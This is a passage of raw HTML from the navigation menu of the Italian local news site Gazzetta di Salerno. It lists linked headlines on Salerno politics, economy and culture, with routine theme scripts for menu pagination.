                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" class="td-image-wrap " title="GdF confisca 13 milioni a imprenditore edile" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="GdF confisca 13 milioni a imprenditore edile" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" title="GdF confisca 13 milioni a imprenditore edile">GdF confisca 13 milioni a imprenditore edile</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19301","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "2020";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "404";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura">Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, Villani (M5S): brutta pagina" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Virginia Villani coordinatrice provinciale di Salerno MS" title="Dimissioni Napoli, Villani (M5S): brutta pagina" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" title="Dimissioni Napoli, Villani (M5S): brutta pagina">Dimissioni Napoli, Villani (M5S): brutta pagina</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" class="td-image-wrap " title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno">Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-durissimo-centrodestra-si-gioca-con-le-istituzioni/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-durissimo-centrodestra-si-gioca-con-le-istituzioni/"  rel="bookmark" title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni">Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/si-dimette-napoli-primo-passo-per-il-ritorno-di-de-luca/"  rel="bookmark" class="td-image-wrap " title="Si dimette Napoli, primo passo per il ritorno di De Luca" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Si dimette Napoli, primo passo per il ritorno di De Luca" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/si-dimette-napoli-primo-passo-per-il-ritorno-di-de-luca/"  rel="bookmark" title="Si dimette Napoli, primo passo per il ritorno di De Luca">Si dimette Napoli, primo passo per il ritorno di De Luca</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "5781";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "1446";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/economia-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="52399" href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="44995" href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="28" href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_22" data-td_block_id="tdi_17" data-td_filter_value="31515" href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_23" data-td_block_id="tdi_17" data-td_filter_value="37" href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_24" data-td_block_id="tdi_17" data-td_filter_value="56" href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/rottamazione-quinquies-si-parte/"  rel="bookmark" class="td-image-wrap " title="Rottamazione-quinquies, si parte" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/ftg_ipa_agenzia_entrate_varese-218x150.webp"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/ftg_ipa_agenzia_entrate_varese-218x150.webp 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/ftg_ipa_agenzia_entrate_varese-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rottamazione-quinquies, si parte" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/rottamazione-quinquies-si-parte/"  rel="bookmark" title="Rottamazione-quinquies, si parte">Rottamazione-quinquies, si parte</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/janus-i-piccoli-comuni-italiani-scelgono-una-startup-made-in-napoli-per-la-transizione-energetica/"  rel="bookmark" class="td-image-wrap " title="Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli per la transizione energetica" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GENNARO-ARDOLINO-CEO-JANUS2-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GENNARO-ARDOLINO-CEO-JANUS2-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GENNARO-ARDOLINO-CEO-JANUS2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli per la transizione energetica" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/janus-i-piccoli-comuni-italiani-scelgono-una-startup-made-in-napoli-per-la-transizione-energetica/"  rel="bookmark" title="Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli per la transizione energetica">Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/prezzi-istat-riprende-inflazione-a-dicembre/"  rel="bookmark" class="td-image-wrap " title="Prezzi, Istat, riprende inflazione a dicembre" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Prezzi, Istat, riprende inflazione a dicembre" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/prezzi-istat-riprende-inflazione-a-dicembre/"  rel="bookmark" title="Prezzi, Istat, riprende inflazione a dicembre">Prezzi, Istat, riprende inflazione a dicembre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cammarota-distretti-del-commercio-anche-a-salerno/"  rel="bookmark" class="td-image-wrap " title="Cammarota: distretti del commercio anche a Salerno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2018/03/556cae8e-252d-4cd3-810b-d7cd48964e8a-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2018/03/556cae8e-252d-4cd3-810b-d7cd48964e8a-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/03/556cae8e-252d-4cd3-810b-d7cd48964e8a-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cammarota: distretti del commercio anche a Salerno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cammarota-distretti-del-commercio-anche-a-salerno/"  rel="bookmark" title="Cammarota: distretti del commercio anche a Salerno">Cammarota: distretti del commercio anche a Salerno</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44520","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "14892";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "3723";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Tutto</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="31861" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="21025" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="21663" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="55" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="32906" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="36649" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="52296" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="43221" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_35" data-td_block_id="tdi_25" data-td_filter_value="44523" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_36" data-td_block_id="tdi_25" data-td_filter_value="19297" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_37" data-td_block_id="tdi_25" data-td_filter_value="36" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_38" data-td_block_id="tdi_25" data-td_filter_value="51" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_39" data-td_block_id="tdi_25" data-td_filter_value="40" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_40" data-td_block_id="tdi_25" data-td_filter_value="38" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_41" data-td_block_id="tdi_25" data-td_filter_value="19300" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_42" data-td_block_id="tdi_25" data-td_filter_value="52388" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_43" data-td_block_id="tdi_25" data-td_filter_value="42" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_44" data-td_block_id="tdi_25" data-td_filter_value="50" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/torna-il-festival-nazionale-teatro-xs-citta-di-salerno-al-genovesi/"  rel="bookmark" class="td-image-wrap " title="Torna il Festival Nazionale Teatro XS – Città di Salerno al Genovesi" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Manifesto_Festival_XS-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Manifesto_Festival_XS-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Manifesto_Festival_XS-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Torna il Festival Nazionale Teatro XS – Città di Salerno al Genovesi" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/torna-il-festival-nazionale-teatro-xs-citta-di-salerno-al-genovesi/"  rel="bookmark" title="Torna il Festival Nazionale Teatro XS – Città di Salerno al Genovesi">Torna il Festival Nazionale Teatro XS – Città di Salerno al&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/benemerenze-onorarie-per-telecolore-e-radio-bussola-24/"  rel="bookmark" class="td-image-wrap " title="Benemerenze Onorarie per Telecolore e Radio Bussola 24" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Teodoro-Maffia-con-Elettra-Marconi-e-Guglielmo-Marconi-JR-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Teodoro-Maffia-con-Elettra-Marconi-e-Guglielmo-Marconi-JR-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Teodoro-Maffia-con-Elettra-Marconi-e-Guglielmo-Marconi-JR-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Benemerenze Onorarie per Telecolore e Radio Bussola 24" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/benemerenze-onorarie-per-telecolore-e-radio-bussola-24/"  rel="bookmark" title="Benemerenze Onorarie per Telecolore e Radio Bussola 24">Benemerenze Onorarie per Telecolore e Radio Bussola 24</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
